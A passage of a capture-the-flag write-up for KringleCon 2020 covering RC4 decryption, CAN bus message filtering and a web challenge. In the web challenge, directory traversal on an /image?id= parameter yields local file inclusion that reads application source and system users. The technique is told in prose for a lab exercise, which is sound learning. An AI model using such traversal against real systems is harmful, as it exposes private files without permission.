The data provided after answering all 7 questions is some cipher text that has been base64 encoded.

Looking at the chat we see that no one cares about RFC7465 at the North Pole.

Considering this prohibits the use of RC4, that will be the cipher we are dealing with. RC4 requires a key so lets keep an eye out for that.
Later……………………….
The key for this question was provided in the Splunk kringlecon 2020 talk by Dave Herrald. “Stay Frosty”

Now that we know this lets head over to some web apps to do some decode and decryption.

First we decode the text from base64 to hex.

We then convert the key to hex as well.
Finally, we use the RC4 decoder, the converted key in hex, and the encrypted text in hex.

Bam, we have the adversary group name “The Lollipop Guild”.
Objective VII
“Solve the Sleigh’s CAN-D-BUS Problem” Difficulty: 🎄🎄🎄
Up on the roof of the castle, in the upper left you will find Santa’s sleigh.
Here we see messages flowing on the right, and controls on the left. In the center, we have the ability to filter out certain message ID’s.

I approached this challenge with the mindset of detecting anomalies and eliminating those from the system. I have no experience with hacking Controller Area Network bus communications.
My first goal was to eliminate some of the noise in the system so I added exclusions for many of the 0* messages. I excluded 0* for ID’s 244, 188, and 019.

I then started using the accelerator, brakes, steering, start, stop, lock, and unlock. Using the lock has a legitimate ID 19B 0*, however randomly I seen 19B#000000F2057

I added the exclusion for that specific message and that seems to have fixed the lock feature on the sleigh.

The next oddity I noticed was when using the brakes on the sleigh. I would occasionally see a 080#FFFF* message. This seem odd considering the 080#0000* value changes depending on what percentage the brakes are being used.

For excluding the messages that cover all 080#FFFF*, I will be excluding all that contain message ID 080 and FFFF. I then removed the exclusion of the 0000* messages.

This fixed the sleigh and completed the objective.
Objective VIII
“Broken Tag Generator” Difficulty: 🎄🎄🎄🎄

Starting with simple enumeration of the web application, I attempted to upload a file and got some useful information from the error code.

Starting up burp to proxy the request we see a potential insertion point after /image?id=. Attempting directory traversal to get LFI worked when trying to access /app/lib/app.rb

Looking at the app.rb code shows a comment from Jack Frost claiming that validation is boring. Thanks Jack.

Poking around with LFI we see the users in the system. Since our goal is to find the GREETZ environment variable we may want to check in that users configured variables.
